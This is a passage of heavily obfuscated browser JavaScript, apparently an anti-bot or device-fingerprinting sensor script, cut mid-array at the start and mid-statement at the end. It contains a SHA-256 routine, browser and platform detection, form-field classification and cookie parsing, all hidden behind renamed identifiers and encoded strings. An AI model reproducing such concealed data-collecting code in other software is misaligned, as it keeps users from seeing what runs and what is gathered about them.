,Ex,v8(wX),fX,v8(nf),wY,jJ,v8(Lm),jJ,v8(wX),jJ,v8(bw),hw,qz,v8(N3),HZ,v8(bw),v8(VS),fX,v8(Lm),zP,v8(Fp),jJ,v8(bw),wX,Ex,v8(nn),fX,v8(I1),nf,v8(Lm),v8(VS),v8(wX),jJ,v8(bw),v8(N3),[FZ],v8(Ob),I1,Ex,FZ,[Ex],v8(qz),Lp,v8(Lp),v8(zt),[xz],hw,v8(Dr),Sw,bw,v8(Lr),nN,v8(Sw),bw,xz,v8(bw),FZ,v8(Lm),Dr,Lp,v8(fX),v8(bw),v8(jJ),Dr,v8(FZ),Ww,Ex,kX,v8(HZ),v8(Ww),bw,zP,v8(qz),fX,v8(Sw),fX,v8(Dr),Fp,v8(ZJ),wX,v8(qz),Lm,nn,v8(Lp),Lm,xz,Ex,Ex,v8(VS),fX,v8(FZ),v8(nn),Rc,Ex,v8(Rc),jJ,v8(hw),FZ,tn,Dr,v8(wX),[jJ],ZJ,hw,bw,v8(Ww),v8(hw),v8(bw),Ww,v8(zP),Ww,hw,qz,v8(Rc),v8(HZ),v8(Ww),FZ,FZ,v8(kp),v8(Ww),zP,v8(Lm),wX,v8(Dr),Lm,v8(hP),ZD,VS,nn,v8(N3),VS,v8(ZJ),FZ,FZ,Rc,v8(Z7),pp,Ex,v8(bw),sl,[jJ],FZ,v8(qz),v8(VS),v8(hw),v8(nX),tn,FZ,v8(qz),v8(FZ),v8(zt),ZD,v8(bw),v8(qz),FZ,v8(Lm),v8(Dr),fX,jJ,v8(wX),Ww,Rc,v8(Dr),jJ,v8(VQ),Dr,N3,v8(xz),vm,v8(ZJ),v8(JX),bw,nn,Ww,v8(Fp),FZ,bw,FZ,v8(hw),v8(Lr),wV,v8(qz),v8(VS),Ex,[Sw],hw,N3,v8(Lm),v8(N3),Sw,v8(fX),Dr,v8(Dr),v8(bw),HZ,v8(hw),v8(VS),FZ,v8(Lm),zt,v8(H3),HZ,v8(xz),wX,v8(Sb),bw,bw,[nn],v8(zP),FZ,v8(Rc),VS,xz,v8(Ob),ZJ,N3,hw,v8(VS),v8(Lr),Cp,Ex,v8(Ww),Ww,FZ,Rc,v8(Ww),v8(wX),Dr,v8(Sw),FZ,v8(DA),Xr,v8(Sw),qz,jJ];}break;case qU:{var jj=vL[ZE];WP=Q6;var pQ=vL[SR];var qf=fl([],[]);var GL=zc(sG(jj,IS[sG(IS.length,hw)]),zt);var T8=Df[pQ];}break;case wU:{var Fg=vL[ZE];hx=function(Rx,Qg){return Qc.apply(this,[qU,arguments]);};return YI(Fg);}break;case RF:{WP-=sK;return [[zP,v8(qz),fX,v8(Sw),fX,v8(Dr),jJ,Sw,v8(Lp),VS,qz,v8(Fp),Dr,v8(wX)],[],[],[],[v8(wX),Dr,v8(nn),v8(Dr),Sw,v8(fX),v8(nn)],[FZ,v8(Lm),Sw,v8(nf),wY,v8(VS),hw],[Fp,v8(hw),v8(FZ),v8(qz),Ww,Ww,Ex],[],[JX,v8(fX),hw,Rc,v8(Lm),v8(hw)],[],[],[],[],[],[v8(N3),xz,Ww],[v8(xz),bw,FZ],[],[wX,v8(FZ),v8(bw)],[Jx,v8(wX),xz],[]];}break;case pR:{WP-=OF;var Bx=vL[ZE];YD(Bx[Ex]);var Nx=Ex;}break;}}while(WP!=Ih);};var n7=function(Lb,M7){return Lb!=M7;};var kz=function(){return Px.apply(this,[m4,arguments]);};var RD=function(Sr,NL){return Sr instanceof NL;};var Yr=function pb(Pc,rD){'use strict';var jD=pb;switch(Pc){case Xd:{var cg=function(tQ,YM){IS.push(Fx);if(QZ(Rr)){for(var vj=Ex;kD(vj,gM);++vj){if(kD(vj,Lr)||q1(vj,Q1[nn])||q1(vj,nX)||q1(vj,mV)){cL[vj]=v8(hw);}else{cL[vj]=Rr[AN()[Jv(Ex)](Jx,Rl,RY)];Rr+=k5[ZX(typeof Dt()[mZ(fX)],'undefined')?Dt()[mZ(Lm)](rj,G8):Dt()[mZ(bw)](pf,EL)][q1(typeof AN()[Jv(d7)],fl([],[][[]]))?AN()[Jv(hw)](G7,vg,QZ(QZ([]))):AN()[Jv(kX)](UM,ct,QZ({}))](vj);}}}var vJ=q1(typeof Gw()[A2(N3)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[Dv,zt,QZ([]),jt]):Gw()[A2(N3)].apply(null,[nf,G1,rm,QZ(QZ([]))]);for(var tM=Ex;kD(tM,tQ[AN()[Jv(Ex)](Jx,Rl,Lf)]);tM++){var Y7=tQ[AN()[Jv(xz)](N3,k8,Bp)](tM);var rM=N8(UP(YM,xz),Q1[FZ]);YM*=Q1[jJ];YM&=Q1[Lm];YM+=Q1[xz];YM&=j9[Dt()[mZ(MS)](LA,ww)]();var WM=cL[tQ[Mm()[f3(bw)](Rc,Fp,lX,QZ(QZ(hw)),w7,m1)](tM)];if(q1(typeof Y7[Mm()[f3(Ww)].call(null,VS,w7,lX,rm,QZ(QZ(Ex)),BJ)],Dt()[mZ(HZ)](Gv,IN))){var tj=Y7[ZX(typeof Mm()[f3(nn)],fl([],[][[]]))?Mm()[f3(Ww)].apply(null,[VS,nX,lX,gp,zP,BJ]):Mm()[f3(nn)](Sz,Xr,gj,zP,QZ(QZ([])),OG)](Ex);if(YQ(tj,Lr)&&kD(tj,gM)){WM=cL[tj];}}if(YQ(WM,Ex)){var Cz=zc(rM,Rr[ZX(typeof AN()[Jv(Rc)],fl('',[][[]]))?AN()[Jv(Ex)](Jx,Rl,QZ(QZ([]))):AN()[Jv(hw)].call(null,Pg,zI,fX)]);WM+=Cz;WM%=Rr[AN()[Jv(Ex)](Jx,Rl,Ev)];Y7=Rr[WM];}vJ+=Y7;}var Gb;return IS.pop(),Gb=vJ,Gb;};var Lg=function(KM){var CQ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var vf=0x6a09e667;var Ic=0xbb67ae85;var CL=0x3c6ef372;var FP=0xa54ff53a;var dQ=0x510e527f;var Gr=0x9b05688c;var lf=0x1f83d9ab;var IM=0x5be0cd19;var Vr=wl(KM);var U7=Vr["length"]*8;Vr+=k5["String"]["fromCharCode"](0x80);var Sc=Vr["length"]/4+2;var qM=k5["Math"]["ceil"](Sc/16);var Kz=new (k5["Array"])(qM);for(var PJ=0;PJ<qM;PJ++){Kz[PJ]=new (k5["Array"])(16);for(var tJ=0;tJ<16;tJ++){Kz[PJ][tJ]=Vr["charCodeAt"](PJ*64+tJ*4)<<24|Vr["charCodeAt"](PJ*64+tJ*4+1)<<16|Vr["charCodeAt"](PJ*64+tJ*4+2)<<8|Vr["charCodeAt"](PJ*64+tJ*4+3)<<0;}}var Fr=U7/k5["Math"]["pow"](2,32);Kz[qM-1][14]=k5["Math"]["floor"](Fr);Kz[qM-1][15]=U7;for(var nM=0;nM<qM;nM++){var Cx=new (k5["Array"])(64);var LI=vf;var AI=Ic;var Tg=CL;var hj=FP;var SV=dQ;var Pj=Gr;var O7=lf;var sr=IM;for(var ZL=0;ZL<64;ZL++){var hb=void 0,YV=void 0,A8=void 0,tb=void 0,Bb=void 0,OM=void 0;if(ZL<16)Cx[ZL]=Kz[nM][ZL];else{hb=UL(Cx[ZL-15],7)^UL(Cx[ZL-15],18)^Cx[ZL-15]>>>3;YV=UL(Cx[ZL-2],17)^UL(Cx[ZL-2],19)^Cx[ZL-2]>>>10;Cx[ZL]=Cx[ZL-16]+hb+Cx[ZL-7]+YV;}YV=UL(SV,6)^UL(SV,11)^UL(SV,25);A8=SV&Pj^~SV&O7;tb=sr+YV+A8+CQ[ZL]+Cx[ZL];hb=UL(LI,2)^UL(LI,13)^UL(LI,22);Bb=LI&AI^LI&Tg^AI&Tg;OM=hb+Bb;sr=O7;O7=Pj;Pj=SV;SV=hj+tb>>>0;hj=Tg;Tg=AI;AI=LI;LI=tb+OM>>>0;}vf=vf+LI;Ic=Ic+AI;CL=CL+Tg;FP=FP+hj;dQ=dQ+SV;Gr=Gr+Pj;lf=lf+O7;IM=IM+sr;}return [vf>>24&0xff,vf>>16&0xff,vf>>8&0xff,vf&0xff,Ic>>24&0xff,Ic>>16&0xff,Ic>>8&0xff,Ic&0xff,CL>>24&0xff,CL>>16&0xff,CL>>8&0xff,CL&0xff,FP>>24&0xff,FP>>16&0xff,FP>>8&0xff,FP&0xff,dQ>>24&0xff,dQ>>16&0xff,dQ>>8&0xff,dQ&0xff,Gr>>24&0xff,Gr>>16&0xff,Gr>>8&0xff,Gr&0xff,lf>>24&0xff,lf>>16&0xff,lf>>8&0xff,lf&0xff,IM>>24&0xff,IM>>16&0xff,IM>>8&0xff,IM&0xff];};var vb=function(){var vM=V8();var L7=-1;if(vM["indexOf"]('Trident/7.0')>-1)L7=11;else if(vM["indexOf"]('Trident/6.0')>-1)L7=10;else if(vM["indexOf"]('Trident/5.0')>-1)L7=9;else L7=0;return L7>=9;};var c8=function(){var Ix=If();var fL=k5["Object"]["prototype"]["hasOwnProperty"].call(k5["Navigator"]["prototype"],'mediaDevices');var Hb=k5["Object"]["prototype"]["hasOwnProperty"].call(k5["Navigator"]["prototype"],'serviceWorker');var YP=! !k5["window"]["browser"];var BD=typeof k5["ServiceWorker"]==='function';var KQ=typeof k5["ServiceWorkerContainer"]==='function';var mr=typeof k5["frames"]["ServiceWorkerRegistration"]==='function';var RV=k5["window"]["location"]&&k5["window"]["location"]["protocol"]==='http:';var Rg=Ix&&(!fL||!Hb||!BD||!YP||!KQ||!mr)&&!RV;return Rg;};var If=function(){var rc=V8();var XQ=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](rc);var gP=k5["navigator"]["platform"]==='MacIntel'&&k5["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](rc)&&!k5["window"]["MSStream"]&&typeof k5["navigator"]["standalone"]!=='undefined';return XQ||gP;};var rz=function(Rj){var Qx=k5["Math"]["floor"](k5["Math"]["random"]()*100000+10000);var Z8=k5["String"](Rj*Qx);var SD=0;var hM=[];var JM=Z8["length"]>=18?true:false;while(hM["length"]<6){hM["push"](k5["parseInt"](Z8["slice"](SD,SD+2),10));SD=JM?SD+3:SD+2;}var gx=Jc(hM);return [Qx,gx];};var bf=function(pJ){if(pJ===null||pJ===undefined){return 0;}var Rb=function dM(tD){return pJ["toLowerCase"]()["includes"](tD["toLowerCase"]());};var qx=0;(cz&&cz["fields"]||[])["some"](function(VI){var fI=VI["type"];var JD=VI["labels"];if(JD["some"](Rb)){qx=nj[fI];if(VI["extensions"]&&VI["extensions"]["labels"]&&VI["extensions"]["labels"]["some"](function(cj){return pJ["toLowerCase"]()["includes"](cj["toLowerCase"]());})){qx=nj[VI["extensions"]["type"]];}return true;}return false;});return qx;};var wg=function(Hg){if(Hg===undefined||Hg==null){return false;}var hV=function Hz(hI){return Hg["toLowerCase"]()===hI["toLowerCase"]();};return jG["some"](hV);};var M8=function(b8){try{var hD=new (k5["Set"])(k5["Object"]["values"](nj));return b8["split"](';')["some"](function(t7){var Cg=t7["split"](',');var jb=k5["Number"](Cg[Cg["length"]-1]);return hD["has"](jb);});}catch(kj){return false;}};var CI=function(DL){var fD='';var R8=0;if(DL==null||k5["document"]["activeElement"]==null){return ED(qR,["elementFullId",fD,"elementIdType",R8]);}var RI=['id','name','for','placeholder','aria-label','aria-labelledby'];RI["forEach"](function(vP){if(!DL["hasAttribute"](vP)||fD!==''&&R8!==0){return;}var xG=DL["getAttribute"](vP);if(fD===''&&(xG!==null||xG!==undefined)){fD=xG;}if(R8===0){R8=bf(xG);}});return ED(qR,["elementFullId",fD,"elementIdType",R8]);};var XM=function(LM){var nV;if(LM==null){nV=k5["document"]["activeElement"];}else nV=LM;if(k5["document"]["activeElement"]==null)return -1;var Zx=nV["getAttribute"]('name');if(Zx==null){var cJ=nV["getAttribute"]('id');if(cJ==null)return -1;else return kf(cJ);}return kf(Zx);};var Tr=function(PQ){var Nc=-1;var l8=[];if(! !PQ&&typeof PQ==='string'&&PQ["length"]>0){var QI=PQ["split"](';');if(QI["length"]>1&&QI[QI["length"]-1]===''){QI["pop"]();}Nc=k5["Math"]["floor"](k5["Math"]["random"]()*QI["length"]);var RL=QI[Nc]["split"](',');for(var Mc in RL){if(!k5["isNaN"](RL[Mc])&&!k5["isNaN"](k5["parseInt"](RL[Mc],10))){l8["push"](RL[Mc]);}}}else{var xc=k5["String"](ZP(1,5));var Fz='1';var PL=k5["String"](ZP(20,70));var Tf=k5["String"](ZP(100,300));var LJ=k5["String"](ZP(100,300));l8=[xc,Fz,PL,Tf,LJ];}return [Nc,l8];};var Bz=function(wj,RM){var gc=typeof wj==='string'&&wj["length"]>0;var jf=!k5["isNaN"](RM)&&(k5["Number"](RM)===-1||Ez()<k5["Number"](RM));if(!(gc&&jf)){return false;}var nP='^([a-fA-F0-9]{31,32})$';return wj["search"](nP)!==-1;};var I7=function(tL,Vz,TL){var KD;do{KD=WV(SH,[tL,Vz]);}while(q1(zc(KD,TL),Ex));return KD;};var XI=function(PM){IS.push(Ep);var dI=If(PM);var m7=k5[Dt()[mZ(zP)](LD,UM)][Gw()[A2(FZ)](lI,Eb,QZ([]),QZ(hw))][Gw()[A2(VQ)](TP,Qj,HM,nf)].call(k5[Mm()[f3(Sw)](qz,x7,HP,QZ(QZ({})),YL,w3)][Gw()[A2(FZ)](lI,Eb,fX,ww)],AN()[Jv(w7)](ll,lV,jt));var gL=k5[Dt()[mZ(zP)].call(null,LD,UM)][Gw()[A2(FZ)](lI,Eb,vm,hw)][Gw()[A2(VQ)](TP,Qj,qz,vQ)].call(k5[ZX(typeof Mm()[f3(nn)],'undefined')?Mm()[f3(Sw)](qz,Ob,HP,QZ([]),tn,w3):Mm()[f3(nn)].apply(null,[RQ,MS,nJ,ww,JX,qP])][Gw()[A2(FZ)](lI,Eb,HV,wV)],Dt()[mZ(YL)].apply(null,[Br,wD]));var kg=QZ(QZ(k5[AN()[Jv(VS)](Xl,Ib,WI)][Gw()[A2(Dv)].apply(null,[p7,bx,FZ,Fv])]));var Tz=q1(typeof k5[Dt()[mZ(MG)](QP,Ac)],Dt()[mZ(HZ)].call(null,Vj,IN));var nz=q1(typeof k5[q1(typeof Dt()[mZ(bw)],fl('',[][[]]))?Dt()[mZ(bw)](rg,bD):Dt()[mZ(Vp)](E7,YJ)],q1(typeof Dt()[mZ(Sb)],fl([],[][[]]))?Dt()[mZ(bw)](SL,I1):Dt()[mZ(HZ)].apply(null,[Vj,IN]));var Lz=q1(typeof k5[dp()[UX(Fp)](xM,nN,cD,jJ,Ng)][ZX(typeof Gw()[A2(kp)],'undefined')?Gw()[A2(ID)](l3,w3,QZ({}),tn):Gw()[A2(fX)].call(null,Lf,Kw,Lp,wX)],ZX(typeof Dt()[mZ(bw)],fl([],[][[]]))?Dt()[mZ(HZ)].call(null,Vj,IN):Dt()[mZ(bw)](Uj,Dg));var Kc=k5[AN()[Jv(VS)].call(null,Xl,Ib,QZ({}))][dp()[UX(Lp)].call(null,c7,d7,Qf,xz,QZ({}))]&&q1(k5[AN()[Jv(VS)].call(null,Xl,Ib,w7)][ZX(typeof dp()[UX(VS)],fl(Gw()[A2(N3)].call(null,nf,Up,QZ(hw),VS),[][[]]))?dp()[UX(Lp)].call(null,c7,Nn,Qf,xz,QZ(QZ(Ex))):dp()[UX(hw)](x8,V7,Yz,qb,ID)][Dt()[mZ(x7)].apply(null,[SL,v7])],L3()[Rm(Rc)](YJ,FZ,kQ,VS));var Zj=dI&&(QZ(m7)||QZ(gL)||QZ(Tz)||QZ(kg)||QZ(nz)||QZ(Lz))&&QZ(Kc);var K7;return IS.pop(),K7=Zj,K7;};var Pz=function(Cf){var Yj;IS.push(Jg);return Yj=MI()[Dt()[mZ(zg)](xX,zP)](function vz(QL){IS.push(v7);while(hw)switch(QL[AN()[Jv(gb)].apply(null,[XY,Cr,HV])]=QL[Dt()[mZ(gz)].call(null,LG,p7)]){case Q1[bw]:if(dj(Dt()[mZ(w7)](qg,cI),k5[AN()[Jv(ww)](m1,xZ,QZ(QZ({})))])){QL[q1(typeof Dt()[mZ(wY)],'undefined')?Dt()[mZ(bw)].call(null,W8,lz):Dt()[mZ(gz)](LG,p7)]=Q1[Fp];break;}{var cx;return cx=QL[Dt()[mZ(Z7)].call(null,v5,pz)](Mm()[f3(wX)].call(null,jJ,Sb,Dx,VS,wY,GS),null),IS.pop(),cx;}case bw:{var zM;return zM=QL[ZX(typeof Dt()[mZ(Sw)],'undefined')?Dt()[mZ(Z7)].call(null,v5,pz):Dt()[mZ(bw)](HQ,gg)](Mm()[f3(wX)](jJ,w7,Dx,ZD,RY,GS),k5[AN()[Jv(ww)](m1,xZ,Ng)][Dt()[mZ(w7)](qg,cI)][AN()[Jv(Uf)](Sb,Mn,Lf)](Cf)),IS.pop(),zM;}case Ww:case Gw()[A2(gb)](Ev,LG,QZ(QZ({})),YL):{var Ug;return Ug=QL[q1(typeof AN()[Jv(hw)],fl('',[][[]]))?AN()[Jv(hw)](Uj,IP,QX):AN()[Jv(vm)].call(null,VL,HL,HV)](),IS.pop(),Ug;}}IS.pop();},null,null,null,k5[AN()[Jv(JZ)](O8,Og,QZ(hw))]),IS.pop(),Yj;};var xb=function(){if(QZ(SR)){}else if(QZ({})){}else if(QZ({})){}else if(QZ([])){}else if(QZ(QZ(ZE))){}else if(QZ(SR)){}else if(QZ({})){}else if(QZ(SR)){}else if(QZ({})){}else if(QZ(QZ(ZE))){}else if(QZ([])){}else if(QZ({})){}else if(QZ({})){}else if(QZ({})){}else if(QZ([])){}else if(QZ({})){}else if(QZ(QZ(ZE))){}else if(QZ([])){}else if(QZ(QZ(ZE))){}else if(QZ([])){}else if(QZ(SR)){}else if(QZ([])){}else if(QZ([])){}else if(QZ({})){}else if(QZ(QZ(ZE))){}else if(QZ(QZ(ZE))){}else if(QZ(QZ(ZE))){}else if(QZ([])){}else if(QZ([])){}else if(QZ(QZ(ZE))){}else if(QZ({})){}else if(QZ(SR)){}else if(QZ(SR)){}else if(QZ(QZ(ZE))){}else if(QZ({})){}else if(QZ({})){}else if(QZ(QZ(ZE))){}else if(QZ([])){}else if(QZ({})){}else if(QZ({})){}else if(QZ(QZ(ZE))){}else if(QZ([])){}else if(QZ(QZ(ZE))){}else if(QZ([])){}else if(QZ(QZ({}))){return function Nj(Fb){IS.push(SI);var TV=pV();var mg=k5[AN()[Jv(Rc)](Dz,US,kl)](kI(Fb[L3()[Rm(VS)](bb,zP,DQ,Dr)],Q1[Lp]),Rc);var J8=[k5[Dt()[mZ(Lp)](Dn,hf)](sI(TV,mg)),TV];var cQ;return cQ=J8[Gw()[A2(nN)](j1,UZ,QZ(QZ(hw)),QZ(QZ(hw)))](Dt()[mZ(ww)](EZ,Dz)),IS.pop(),cQ;};}else{}};var KL=function(){IS.push(Tx);try{var sb=IS.length;var bP=QZ({});var H8=Gz();var AJ=MQ()[Gw()[A2(HV)](px,XX,Sb,QZ(hw))](new (k5[dp()[UX(Dr)](GM,mV,Ux,jJ,FZ)])(Dt()[mZ(HV)](DY,pI),ZX(typeof Dt()[mZ(nf)],fl([],[][[]]))?Dt()[mZ(vm)](dl,Kw):Dt()[mZ(bw)].call(null,dP,vx)),q1(typeof AN()[Jv(JX)],'undefined')?AN()[Jv(hw)](cf,Oc,gp):AN()[Jv(Ng)](xM,CG,HZ));var NJ=Gz();var sV=sG(NJ,H8);var s7;return s7=ED(qR,[Dt()[mZ(Uf)].apply(null,[n1,lN]),AJ,Gw()[A2(WI)].apply(null,[mP,Fl,BZ,zg]),sV]),IS.pop(),s7;}catch(Fc){IS.splice(sG(sb,hw),Infinity,Tx);var Dj;return IS.pop(),Dj={},Dj;}IS.pop();};var MQ=function(){IS.push(UI);var Ox=k5[Gw()[A2(KP)](BJ,N7,Fp,d7)][q1(typeof L3()[Rm(jJ)],'undefined')?L3()[Rm(Jb)](lD,wf,sf,wX):L3()[Rm(fX)].apply(null,[NM,Rc,mP,Jb])]?k5[Gw()[A2(KP)](BJ,N7,kX,QZ({}))][L3()[Rm(fX)](NM,Rc,mP,N3)]:v8(hw);var wz=k5[Gw()[A2(KP)](BJ,N7,MG,Ob)][Mm()[f3(Dr)](Rc,H3,jz,Lf,WI,Mb)]?k5[Gw()[A2(KP)](BJ,N7,QZ([]),sl)][ZX(typeof Mm()[f3(qz)],fl(Gw()[A2(N3)](nf,gI,OQ,Lf),[][[]]))?Mm()[f3(Dr)].call(null,Rc,zt,jz,hP,fX,Mb):Mm()[f3(nn)].apply(null,[RP,RY,P8,nn,zt,nD])]:v8(Q1[hw]);var Lx=k5[AN()[Jv(ww)].apply(null,[m1,hA,gz])][Mm()[f3(Fp)].apply(null,[fX,kX,NM,xz,kp,Hc])]?k5[q1(typeof AN()[Jv(kp)],'undefined')?AN()[Jv(hw)].call(null,Wz,Qj,N3):AN()[Jv(ww)].call(null,m1,hA,GS)][Mm()[f3(Fp)](fX,Fv,NM,Ep,Uf,Hc)]:v8(hw);var WJ=k5[AN()[Jv(ww)](m1,hA,rm)][ZX(typeof Mm()[f3(nn)],fl([],[][[]]))?Mm()[f3(Lp)](VS,zt,z8,Pf,QZ(QZ(hw)),Zb):Mm()[f3(nn)](AM,pP,Eg,wY,QZ([]),wb)]?k5[ZX(typeof AN()[Jv(zP)],fl([],[][[]]))?AN()[Jv(ww)].apply(null,[m1,hA,I1]):AN()[Jv(hw)].apply(null,[Lj,px,gp])][ZX(typeof Mm()[f3(jJ)],fl([],[][[]]))?Mm()[f3(Lp)].call(null,VS,HZ,z8,xz,QZ(QZ([])),Zb):Mm()[f3(nn)].call(null,JG,hP,S7,Lm,Sb,Kj)]():v8(hw);var Rz=k5[ZX(typeof AN()[Jv(zP)],'undefined')?AN()[Jv(ww)](m1,hA,vQ):AN()[Jv(hw)].call(null,KV,qI,gb)][Dt()[mZ(Ng)].apply(null,[CX,jt])]?k5[AN()[Jv(ww)].call(null,m1,hA,QZ({}))][Dt()[mZ(Ng)].call(null,CX,jt)]:v8(hw);var sM=v8(hw);var Jz=[Gw()[A2(N3)](nf,gI,nN,YL),sM,AN()[Jv(BZ)](TN,E8,Jb),Pw(Kd,[]),Pw(tK,[]),Pw(M6,[]),Pw(m4,[]),Pw(mk,[]),Pw(fR,[]),Ox,wz,Lx,WJ,Rz];var bg;return bg=Jz[Gw()[A2(nN)](j1,wL,VQ,QZ(QZ(hw)))](AN()[Jv(tn)].apply(null,[xx,bc,nX])),IS.pop(),bg;};var D8=function(){IS.push(JJ);var Mz;return Mz=Pw(p0,[k5[AN()[Jv(VS)](Xl,NG,QZ(QZ(hw)))]]),IS.pop(),Mz;};var Wc=function(){IS.push(zG);var QM=[cc,kP];var Wx=df(Yc);if(ZX(Wx,QZ([]))){try{var Ar=IS.length;var UJ=QZ(SR);var GJ=k5[q1(typeof dp()[UX(Fp)],fl(Gw()[A2(N3)](nf,sL,QZ(QZ(hw)),d7),[][[]]))?dp()[UX(hw)](Vc,DA,p8,R7,QZ(Ex)):dp()[UX(Er)](Om,Lp,nQ,HZ,Qv)](Wx)[AN()[Jv(V7)].apply(null,[kp,Kx,Lp])](Dt()[mZ(lD)](F7,TP));if(YQ(GJ[AN()[Jv(Ex)](Jx,vN,QZ(hw))],Q1[VS])){var xJ=k5[AN()[Jv(Rc)].apply(null,[Dz,jM,Fv])](GJ[bw],Rc);xJ=k5[Dt()[mZ(jt)](GM,kp)](xJ)?cc:xJ;QM[Ex]=xJ;}}catch(jL){IS.splice(sG(Ar,hw),Infinity,zG);}}var VD;return IS.pop(),VD=QM,VD;};var SM=function(){IS.push(ZQ);var pD=[v8(hw),v8(hw)];var db=df(MD);if(ZX(db,QZ(SR))){try{var X8=IS.length;var wx=QZ(SR);var mM=k5[dp()[UX(Er)](B7,DA,nQ,HZ,Fv)](db)[AN()[Jv(V7)].apply(null,[kp,SX,Cp])](Dt()[mZ(lD)](Mn,TP));if(YQ(mM[AN()[Jv(Ex)](Jx,Pm,d7)],nn)){var FJ=k5[AN()[Jv(Rc)](Dz,kN,nf)](mM[hw],Q1[zt]);var sQ=k5[AN()[Jv(Rc)](Dz,kN,Lr)](mM[Ww],Rc);FJ=k5[Dt()[mZ(jt)](RS,kp)](FJ)?v8(Q1[hw]):FJ;sQ=k5[Dt()[mZ(jt)](RS,kp)](sQ)?v8(Q1[hw]):sQ;pD=[sQ,FJ];}}catch(zr){IS.splice(sG(X8,hw),Infinity,ZQ);}}var Hf;return IS.pop(),Hf=pD,Hf;};var Y8=function(){IS.push(N7);var IQ=q1(typeof Gw()[A2(gp)],fl('',[][[]]))?Gw()[A2(fX)](Ib,Xc,QZ({}),Kw):Gw()[A2(N3)](nf,HY,Jx,gp);var rL=df(MD);if(rL){try{var GI=IS.length;var PP=QZ(QZ(ZE));var rb=k5[dp()[UX(Er)](Ag,w7,nQ,HZ,TP)](rL)[AN()[Jv(V7)](kp,tT,HZ)](Dt()[mZ(lD)](sY,TP));IQ=rb[Ex];}catch(AD){IS.splice(sG(GI,hw),Infinity,N7);}}var Xz;return IS.pop(),Xz=IQ,Xz;};var AQ=function(tg,Lc){IS.push(UM);for(var Tb=Q1[bw];kD(Tb,Lc[AN()[Jv(Ex)](Jx,mS,kX)]);Tb++){var lM=Lc[Tb];lM[ZX(typeof Dt()[mZ(ZJ)],fl('',[][[]]))?Dt()[mZ(wX)](bQ,O8):Dt()[mZ(bw)](XJ,pI)]=lM[Dt()[mZ(wX)].apply(null,[bQ,O8])]||QZ(SR);lM[Dt()[mZ(Fp)].apply(null,[UQ,tf])]=QZ(QZ({}));if(dj(Dt()[mZ(ZJ)](dL,HM),lM))lM[q1(typeof L3()[Rm(Jb)],'undefined')?L3()[Rm(Jb)].call(null,xf,Of,LP,OQ):L3()[Rm(Ex)](Of,xz,CM,sl)]=QZ(QZ({}));k5[Dt()[mZ(zP)](QG,UM)][AN()[Jv(Sw)](PD,AL,QZ(hw))](tg,Sj(lM[AN()[Jv(fJ)](IG,bM,tn)]),lM);}IS.pop();};var Q7=function(zD,JL,cr){IS.push(Xv);if(JL)AQ(zD[Gw()[A2(FZ)](lI,wJ,MG,ZJ)],JL);if(cr)AQ(zD,cr);k5[Dt()[mZ(zP)].call(null,ft,UM)][AN()[Jv(Sw)](PD,Mn,QZ(QZ({})))](zD,ZX(typeof Gw()[A2(Lr)],fl('',[][[]]))?Gw()[A2(FZ)](lI,wJ,VQ,VQ):Gw()[A2(fX)](Ww,HD,MG,Ep),ED(qR,[L3()[Rm(Ex)](wP,xz,CM,xx),QZ(SR)]));var DD;return IS.pop(),DD=zD,DD;};var Sj=function(xj){IS.push(HM);var UD=kRF(xj,AN()[Jv(Lp)].call(null,Uz,ZkF,vm));var R5F;return R5F=VJ(Dt()[mZ(Xr)](rBF,CM),ERF(UD))?UD:k5[Dt()[mZ(Lm)](x8,G8)](UD),IS.pop(),R5F;};var kRF=function(cHF,AUF){IS.push(f2);if(n7(AN()[Jv(Dr)](gz,YS,QZ(hw)),ERF(cHF))||QZ(cHF)){var NO;return IS.pop(),NO=cHF,NO;}var kWF=cHF[k5[Gw()[A2(Dr)](Wg,TY,kp,QZ({}))][q1(typeof AN()[Jv(H3)],fl('',[][[]]))?AN()[Jv(hw)](PO,Fx,nX):AN()[Jv(Gj)].apply(null,[Br,qG,KP])]];if(ZX(DO(Ex),kWF)){var ZRF=kWF.call(cHF,AUF||AN()[Jv(Fp)](JG,HRF,I1));if(n7(AN()[Jv(Dr)](gz,YS,gp),ERF(ZRF))){var VBF;return IS.pop(),VBF=ZRF,VBF;}throw new (k5[dp()[UX(Ww)](BqF,Uf,qg,qz,QZ(QZ(Ex)))])(AN()[Jv(YkF)](Zc,wS,zt));}var kHF;return kHF=(q1(AN()[Jv(Lp)](Uz,E1,Lf),AUF)?k5[Dt()[mZ(Lm)](vD,G8)]:k5[Dt()[mZ(tn)](BS,CK)])(cHF),IS.pop(),kHF;};var kFF=function(BUF){if(QZ(BUF)){v5F=QX;sO=mb;EBF=Q1[nN];IWF=Fp;KqF=Fp;BRF=Fp;C0F=Fp;m4F=Fp;kUF=Fp;}};var FFF=function(){IS.push(bhF);lEF=Gw()[A2(N3)].apply(null,[nf,Cv,JX,vQ]);gdF=j9[Gw()[A2(tn)].call(null,pt,TG,qz,ww)]();VWF=Q1[bw];sdF=Ex;pO=ZX(typeof Gw()[A2(Lm)],fl([],[][[]]))?Gw()[A2(N3)](nf,Cv,QZ(hw),QZ(QZ([]))):Gw()[A2(fX)].call(null,UM,cWF,rm,BZ);GqF=Ex;dWF=Ex;FqF=Ex;ShF=Gw()[A2(N3)](nf,Cv,OQ,JZ);SHF=Q1[bw];IS.pop();W6F=Q1[bw];p0F=Ex;QFF=Q1[bw];zHF=Ex;AkF=Ex;};var 